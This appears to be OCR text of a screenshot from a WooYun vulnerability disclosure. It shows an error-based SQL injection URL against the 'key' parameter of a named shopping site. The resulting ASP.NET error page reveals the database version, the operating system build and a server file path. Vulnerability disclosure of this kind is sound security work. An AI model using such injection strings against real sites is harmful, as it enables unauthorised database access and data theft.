 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.damall.net/selloffer.html?key='%20and%20@@version=0%20or%20'%'='%
习近平谈政法队伍
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
Line 1: <%@ Page Language="C#" ValidateRequest="false"%><%@ Import Namespace="Netsoftok.AnalysisTemplate" %><%@ Import Namespace="System.Collections.Generic
Line 2: <html xmlns="http://www.w3.org/1999/xhtml">
Line 3: <head>
Source File: g:\wykj_damall_webserver_files_20140616\netasia\sell_list.aspx Line: 1
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
www.wooyun.org